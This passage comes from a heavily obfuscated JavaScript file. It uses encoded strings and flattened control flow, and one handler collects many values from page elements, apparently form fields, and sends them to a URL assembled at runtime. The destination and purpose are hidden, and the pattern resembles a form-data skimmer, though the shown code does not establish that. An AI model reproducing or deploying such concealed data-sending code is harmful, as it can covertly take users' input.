IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[0x3]]];case-0xd:case-0xdb:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0xc3,uVco5P+=0x95,pm4v0BZ+=0x16f,wVGJmfK+=-0x287);break}}yyteK2(IMJy16x=void 0x0,di0xjFY=uVco5P(0xe0,-0x99,0x6,0x57).next().value);if(IMJy16x){return di0xjFY}}bDvS8C(di0xjFY(0x193)+wSZa3X[0x3a])[IMJy16x(0x194)](IMJy16x(0x195),lSx6gJ[wSZa3X[0x3]][IMJy16x(0x196)][IMJy16x(0x197)])})),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){function di0xjFY(lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={pada_J:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0xc8)with(wVGJmfK.c8yN8y3||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case-0x56:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=-0x8a,uVco5P+=0x204,pm4v0BZ+=-0x129);break;case uVco5P-0x17f:case-0xd1:case-0xf4:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x8c,pada_J.xIq6DKj=\"hoT?|5]=<+D)}R/_s0X3BKGcQ(AianHV`[$JC41#Y:9Mdq%!~\\\"L8tUxe,Z*pPSgrl{>y2m^uFOf.;zI&bv@kjNEWw67\",pada_J.I5syDbe=\"\"+(lSx6gJ||\"\"),pada_J.x7iUmS9=pada_J.I5syDbe.length,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x53,IMJy16x+=-0x9a,uVco5P+=0x41,pm4v0BZ+=0x17a);break;case 0x50:case 0xd2:case 0x64:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x1d,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=0x71,uVco5P+=0x1d3,pm4v0BZ+=-0x19c);break;case wVGJmfK.pada_J.IRSNT8m+-0x94:case-0x1e:case 0x4:yyteK2(wVGJmfK.pada_J.x86b6u=[],wVGJmfK.pada_J.ShltK6=wSZa3X[IMJy16x+-0x22],wVGJmfK.c8yN8y3=wVGJmfK.pada_J,IMJy16x+=0x36,uVco5P+=-0xdc);break;case wVGJmfK.pada_J.IRSNT8m+-0x13a:yyteK2(wVGJmfK.pada_J.Ly_bRdV=wSZa3X[uVco5P+-0xb],wVGJmfK.pada_J.nVUkkGN=-wSZa3X[0x1]);for(wVGJmfK.pada_J.l25jzSG=wSZa3X[0x3];l25jzSG<x7iUmS9;l25jzSG++){wVGJmfK.pada_J.zwl7QF=xIq6DKj.indexOf(I5syDbe[l25jzSG]);if(zwl7QF===-wSZa3X[uVco5P+-0xd])continue;if(nVUkkGN<wSZa3X[IMJy16x+-0x58]){nVUkkGN=zwl7QF}else{yyteK2(nVUkkGN+=zwl7QF*wSZa3X[IMJy16x+-0x49],ShltK6|=nVUkkGN<<Ly_bRdV,Ly_bRdV+=(nVUkkGN&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(x86b6u.push(ShltK6&wSZa3X[0xc]),ShltK6>>=wSZa3X[0xb],Ly_bRdV-=wSZa3X[0xb])}while(Ly_bRdV>wSZa3X[0x1c]);nVUkkGN=-wSZa3X[uVco5P+-0xd]}}if(nVUkkGN>-wSZa3X[uVco5P+-0xd]){yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0xa9,IMJy16x+=0xd7,uVco5P+=0xab);break}else{yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0xa6,IMJy16x+=0xd7,uVco5P+=-0xc5,pm4v0BZ+=0x18);break}default:case pm4v0BZ- -0x2ef:case-0x6e:yyteK2(wVGJmfK.pada_J.IRSNT8m=0xc4,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=-0xa6,uVco5P+=-0x3,pm4v0BZ+=0x25c);break;case IMJy16x-0x107:yyteK2(x86b6u.push((ShltK6|nVUkkGN<<Ly_bRdV)&wSZa3X[0xc]),wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0x14f,uVco5P+=-0x170,pm4v0BZ+=0x18);break;case-0x45:case 0x22:return di0xjFY=!0x0,dxW4N7(x86b6u);case IMJy16x-0xf1:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14b,IMJy16x+=0x4b,uVco5P+=0x1d3,pm4v0BZ+=-0x9e);break;case uVco5P- -0x93:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=0x1a,uVco5P+=0x204,pm4v0BZ+=-0x19c);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8,0xbf,0xa9,-0x246).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(IMJy16x=[lSx6gJ[qBVc6w(0x19f)]],uVco5P(qBVc6w(0x1a0),qBVc6w(0x1a1),qBVc6w(0x1a2)+qBVc6w(0x1a3))[qBVc6w(0x1a4)])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){X3O5HEa(lSx6gJ[di0xjFY(wSZa3X[0x98])])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){yyteK2(wVGJmfK=[lSx6gJ[di0xjFY(wSZa3X[0x98])]],z6Ww6R(di0xjFY(wSZa3X[0x7d])))}))},[V8zsNk(0x1a6)]:function(...XaGPlWs){yEW3GQ(wwOIDKh);function R9jedMT(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={Jf33BlW:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x91)with(Yb8af6N.KFVFRB||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case-0xe7:yyteK2(Yb8af6N.Jf33BlW.BPTHzV=bAerqo2.length,Yb8af6N.Jf33BlW.Y_Z7qw=[],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x20,V8zsNk+=0x10e);break;case 0xac:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x35,fTzbNYY+=-0x75,lSx6gJ+=-0xa2,V8zsNk+=-0xb1);break;case-0xf8:return R9jedMT=!0x0,dxW4N7(Y_Z7qw);case Yb8af6N.Jf33BlW.r4QbAb+-0xde:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x7f,fTzbNYY+=0x17,lSx6gJ+=-0x12c,V8zsNk+=0x195);break;default:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x11c,fTzbNYY+=0x1a0,lSx6gJ+=-0x259);break;case wwOIDKh- -0x1bc:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[0x59,0x4],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x1d6,fTzbNYY+=-0xf8,lSx6gJ+=-0x259,V8zsNk+=0x165);break;case 0x47:yyteK2(Yb8af6N.Jf33BlW.Hqi0HE=wSZa3X[lSx6gJ+0x60],Yb8af6N.Jf33BlW.JF6gvS5=wSZa3X[wwOIDKh+-0x8a],Yb8af6N.Jf33BlW.ZFbedD=-wSZa3X[lSx6gJ+0x5e]);for(Yb8af6N.Jf33BlW.L3bXSy=wSZa3X[fTzbNYY+0x49];L3bXSy<BPTHzV;L3bXSy++){Yb8af6N.Jf33BlW.H7HsFB=iGDjYB.indexOf(bAerqo2[L3bXSy]);if(H7HsFB===-wSZa3X[0x1])continue;if(ZFbedD<wSZa3X[0x3]){ZFbedD=H7HsFB}else{yyteK2(ZFbedD+=H7HsFB*wSZa3X[0x12],Hqi0HE|=ZFbedD<<JF6gvS5,JF6gvS5+=(ZFbedD&wSZa3X[wwOIDKh+-0x6b])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Y_Z7qw.push(Hqi0HE&wSZa3X[0xc]),Hqi0HE>>=wSZa3X[wwOIDKh+-0x82],JF6gvS5-=wSZa3X[fTzbNYY+0x51])}while(JF6gvS5>wSZa3X[0x1c]);ZFbedD=-wSZa3X[wwOIDKh+-0x8c]}}if(ZFbedD>-wSZa3X[lSx6gJ+0x5e]){yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xac,V8zsNk+=0x138);break}else{yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x155,lSx6gJ+=-0x122,V8zsNk+=0x138);break}case lSx6gJ-0x1ce:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[-0x42,0xb2],Jf33BlW.iGDjYB=\"9bSHhicjZeoD8%.uq,V*1M7g6a/X]+:}AKCfP5=tUl$#rE;Fvw^x2{IO0)yYk`@s4|Tm!?Q3>J_R(zd\\\"nNB<p[~GW&L\",Jf33BlW.bAerqo2=\"\"+(XaGPlWs||\"\"),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0xa0,fTzbNYY+=0xa9,lSx6gJ+=-0x1b5,V8zsNk+=-0x5);break;case 0xf1:case wwOIDKh-0x9d:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x11,fTzbNYY+=-0xf8,lSx6gJ+=0x122,V8zsNk+=-0xe1);break;case fTzbNYY- -0x119:yyteK2(Y_Z7qw.push((Hqi0HE|ZFbedD<<JF6gvS5)&wSZa3X[0xc]),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xa9,lSx6gJ+=-0x122);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x33,-0xef,0x158,-0xac).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}const fTzbNYY=bDvS8C(V8zsNk(0x1a7))[V8zsNk(0x1a8)](V8zsNk(0x1a9));yyteK2(fTzbNYY[V8zsNk(0x1aa)][V8zsNk(0x1ab)](\"\"+(wSZa3X[0x99]+Fyfm6sw)+V8zsNk(0x1ac)),fTzbNYY[V8zsNk(0x1ad)](wwOIDKh(0x1ae),()=>{var XaGPlWs,R9jedMT;function*fTzbNYY(XaGPlWs,R9jedMT,lSx6gJ,V8zsNk={PzIeSD1:{}},Yb8af6N){while(XaGPlWs+R9jedMT+lSx6gJ!==0xda)with(V8zsNk.h8p82rI||V8zsNk)switch(XaGPlWs+R9jedMT+lSx6gJ){case R9jedMT- -0x3b:case 0x43:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=-0x9a,PzIeSD1.m5DGiQ=function(...XaGPlWs){return fTzbNYY(0xd7,-0x1ef,0x2e,{PzIeSD1:V8zsNk.PzIeSD1,Ig2h1Wn:{}},XaGPlWs).next().value},PzIeSD1.kzpDxys=function(...XaGPlWs){return fTzbNYY(-0xd6,0xee,0xc,{PzIeSD1:V8zsNk.PzIeSD1,hyy6F6:{}},XaGPlWs).next().value},PzIeSD1._9tzWe={[wwOIDKh(XaGPlWs+0x11f)]:bDvS8C(wwOIDKh(XaGPlWs+0x120))[wwOIDKh(XaGPlWs+0x121)][wwOIDKh(0x1b2)],[(0x1,PzIeSD1.m5DGiQ)(0x1b3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(0x1b6)),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])),[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]]((R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(R9jedMT+0x145)+(0x1,PzIeSD1.m5DGiQ)(0x1bc)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](ZvYs3q)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](ZvYs3q):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x12d)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](GlYVeaK)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[R9jedMT+-0x13]](GlYVeaK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1be)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x12f)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-(R9jedMT+-0x20)])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](FhIJtx)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](FhIJtx):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(0x1c0)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](QSHSTNK)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](QSHSTNK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c1)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x132)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[XaGPlWs+-0x2d]](hOyEoE)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](hOyEoE):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](frtIHb)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](frtIHb):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c4)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](bhCLiQ6)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xe])+wSZa3X[0x63]](bhCLiQ6):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x135)]:bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x136))[(0x1,PzIeSD1.m5DGiQ)(0x1c7)]},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x108,R9jedMT+=-0x13e,lSx6gJ+=0x25);break;case XaGPlWs-0x1c1:[Ig2h1Wn._ZjhgSB]=Yb8af6N;if(typeof JJvJn2[Ig2h1Wn._ZjhgSB]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,R9jedMT+=0x161);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,XaGPlWs+=0xc1,R9jedMT+=0x109);break}case 0x4e:yyteK2(whN_hO9.push((swHbDgQ|fGnxWsn<<VbWGUP)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.hyy6F6,lSx6gJ+=0x9b);break;case V8zsNk.PzIeSD1.sUs8pwV+0x111:case 0x2f:return JJvJn2[_ZjhgSB]=(0x1,V8zsNk.PzIeSD1.kzpDxys)(XE_dW2[_ZjhgSB]);case V8zsNk.PzIeSD1.sUs8pwV+-0x3b:yyteK2(zymXIu.push((UdtPNT|pazzRaD<<ERdr4a)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x45,R9jedMT+=0x155);break;case V8zsNk.PzIeSD1.sUs8pwV+0x17f:yyteK2(V8zsNk.UEp74sy={},V8zsNk.UEp74sy.Lt2uWRy=function(...XaGPlWs){return fTzbNYY(0x77,0xb2,-0xae,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,bCtm0L:{}},XaGPlWs).next().value},V8zsNk.UEp74sy.d84VY20=function(...XaGPlWs){return fTzbNYY(0x114,-0xc8,0x15,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,K_vhcVV:{}},XaGPlWs).next().value},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x20d,R9jedMT+=0x1a8,lSx6gJ+=-0xb4);break;case lSx6gJ- -0x108:return JJvJn2[FEQVOr];case 0x53:case R9jedMT- -0x66:yyteK2(V8zsNk.K_vhcVV.uN_4fm=h8Wl1K.length,V8zsNk.K_vhcVV.zymXIu=[],V8zsNk.K_vhcVV.UdtPNT=wSZa3X[0x3],V8zsNk.K_vhcVV.ERdr4a=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xe,R9jedMT+=0x25,lSx6gJ+=-0x7a);break;case lSx6gJ- -0x6b:case-0xdf:yyteK2(bDvS8C((0x1,m5DGiQ)(0x1ce))(\"\"+X3O5HEa+ElGAxdo(U05xNs),{[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1cf)]:(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d0),[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d1)]:wSZa3X[0xaa]})[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d2)]((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*Yb8af6N(R9jedMT,lSx6gJ,fTzbNYY,wwOIDKh={lV57hdB:{}},jm8vGT6){while(R9jedMT+lSx6gJ+fTzbNYY!==0x35)with(wwOIDKh.bIJdMri||wwOIDKh)switch(R9jedMT+lSx6gJ+fTzbNYY){case 0xa1:case 0xd8:case 0xb6:yyteK2(wwOIDKh.YfobGC={},wwOIDKh.YfobGC.CmpcYS=function(...R9jedMT){return Yb8af6N(-0x4b,-0xd6,0x170,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,jrgV2ir:{}},R9jedMT).next().value},wwOIDKh.YfobGC.Ubp4h2h=function(...R9jedMT){return Yb8af6N(-0x10,-0x16b,0xa0,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,HPG9Du:{}},R9jedMT).next().value},yEW3GQ(wwOIDKh.YfobGC.CmpcYS),yEW3GQ(wwOIDKh.YfobGC.Ubp4h2h),bDvS8C((0x1,miYBU1z)(lSx6gJ+0x1b6))[(0x1,miYBU1z)(0x1dd)](wSZa3X[lSx6gJ+0x91]+Fyfm6sw)[(0x1,miYBU1z)(R9jedMT+0x1ee)][(0x1,miYBU1z)(0x1df)]=(0x1,miYBU1z)(0x1e0),wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=-0x3b,lSx6gJ+=-0x117,fTzbNYY+=0x27);break;case 0x4f:yyteK2([...jrgV2ir.OsEru6h]=jm8vGT6,jrgV2ir.OsEru6h[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[jrgV2ir.OsEru6h[wSZa3X[lSx6gJ+0xd9]]]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,fTzbNYY+=-0x43);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,lSx6gJ+=0x197,fTzbNYY+=-0x13c);break}case-0xab:yyteK2([Ml6ij0.jQpKv4]=jm8vGT6,Ml6ij0.wKRWJfg=\"L4FShIsbEnZaTgejmlWdKtJOPkXNCrGRqHBVApYDco,Q<fx$UiM=}w_z67u\\\"`!>*85|[y)@;+9(#?/{]0%v21&~3^:.\",Ml6ij0.CB2im04=\"\"+(Ml6ij0.jQpKv4||\"\"),Ml6ij0.eagj0X=Ml6ij0.CB2im04.length,wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x33,fTzbNYY+=0x5c);break;case-0xd:yyteK2(Spg5x2a.push((Tj5_1UH|YRQUO4f<<fBmJHd)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=-0x35,fTzbNYY+=-0x7c);break;case wwOIDKh.lV57hdB.iSI0nN5+-0x39:return dxW4N7(tPGNIeO);default:yyteK2(tPGNIeO.push((UxN7M9|D6Fuvb<<YM5AzOo)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,fTzbNYY+=0x98);break;case-0x1f:return JJvJn2[vtZuf_m]=(0x1,wwOIDKh.lV57hdB.v3s01Ii)(XE_dW2[vtZuf_m]);case lSx6gJ-0x15e:yyteK2(wwOIDKh.Ml6ij0.tPGNIeO=[],wwOIDKh.Ml6ij0.UxN7M9=wSZa3X[0x3],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,fTzbNYY+=0x11b);break;case 0xd3:case 0xa6:case 0xcc:for(wwOIDKh.Ml6ij0.L3R3rKI=wSZa3X[lSx6gJ+-0xd9];L3R3rKI<eagj0X;L3R3rKI++){wwOIDKh.Ml6ij0.PAWw7WI=wKRWJfg.indexOf(CB2im04[L3R3rKI]);if(PAWw7WI===-wSZa3X[0x1])continue;if(D6Fuvb<wSZa3X[lSx6gJ+-0xd9]){D6Fuvb=PAWw7WI}else{yyteK2(D6Fuvb+=PAWw7WI*wSZa3X[0x12],UxN7M9|=D6Fuvb<<YM5AzOo,YM5AzOo+=(D6Fuvb&wSZa3X[0x22])>wSZa3X[lSx6gJ+-0xb9]?wSZa3X[0x24]:wSZa3X[lSx6gJ+-0xb7]);do{yyteK2(tPGNIeO.push(UxN7M9&wSZa3X[0xc]),UxN7M9>>=wSZa3X[0xb],YM5AzOo-=wSZa3X[0xb])}while(YM5AzOo>wSZa3X[0x1c]);D6Fuvb=-wSZa3X[0x1]}}if(D6Fuvb>-wSZa3X[R9jedMT+-0x56]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x134);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,lSx6gJ+=-0x134,fTzbNYY+=0x98);break}case fTzbNYY!=-0xee&&fTzbNYY- -0x176:bDvS8C((0x1,wwOIDKh.lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,miYBU1z)(0x1da)]((0x1,miYBU1z)(0x1db),wSZa3X[0xa0]);if(ZYAEYmd){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,lSx6gJ+=-0x160,fTzbNYY+=0x138);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x40,lSx6gJ+=-0x277,fTzbNYY+=0x2c1);break}case lSx6gJ-0x4a:return sN3NgzI;case 0xa9:case wwOIDKh.lV57hdB.iSI0nN5+-0xc:case-0x39:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.JPaB7bV,R9jedMT+=0x23b,lSx6gJ+=-0x53,fTzbNYY+=-0x12d);break;case fTzbNYY-0x103:for(wwOIDKh.kyPE5I.SfCrbR=wSZa3X[0x3];SfCrbR<qy8QF0B;SfCrbR++){wwOIDKh.kyPE5I.Mke8BA=RJNjSCp.indexOf(cSNdmuC[SfCrbR]);if(Mke8BA===-wSZa3X[0x1])continue;if(YRQUO4f<wSZa3X[lSx6gJ+0x22]){YRQUO4f=Mke8BA}else{yyteK2(YRQUO4f+=Mke8BA*wSZa3X[lSx6gJ+0x31],Tj5_1UH|=YRQUO4f<<fBmJHd,fBmJHd+=(YRQUO4f&wSZa3X[R9jedMT+0x106])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Spg5x2a.push(Tj5_1UH&wSZa3X[lSx6gJ+0x2b]),Tj5_1UH>>=wSZa3X[lSx6gJ+0x2a],fBmJHd-=wSZa3X[0xb])}while(fBmJHd>wSZa3X[0x1c]);YRQUO4f=-wSZa3X[0x1]}}if(YRQUO4f>-wSZa3X[R9jedMT+0xe5]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x51,fTzbNYY+=0x6b);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x1c,fTzbNYY+=-0x11);break}case wwOIDKh.lV57hdB.iSI0nN5+0x147:yyteK2(wwOIDKh.kyPE5I.Spg5x2a=[],wwOIDKh.kyPE5I.Tj5_1UH=wSZa3X[lSx6gJ+-0x92],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=0x51,lSx6gJ+=-0xb4);break;case wwOIDKh.lV57hdB.iSI0nN5+0x13b:return JJvJn2[MV_pQc];case-0x1e:case-0xb9:case R9jedMT- -0x57:return JJvJn2[OsEru6h[wSZa3X[0x3]]]=(0x1,wwOIDKh.YfobGC.Ubp4h2h)(XE_dW2[OsEru6h[wSZa3X[0x3]]]);case wwOIDKh.lV57hdB.iSI0nN5+0x172:case 0xe5:case 0x95:return JJvJn2[MV_pQc]=(0x1,wwOIDKh.hvNGtSq.Q8oT6K)(XE_dW2[MV_pQc]);case 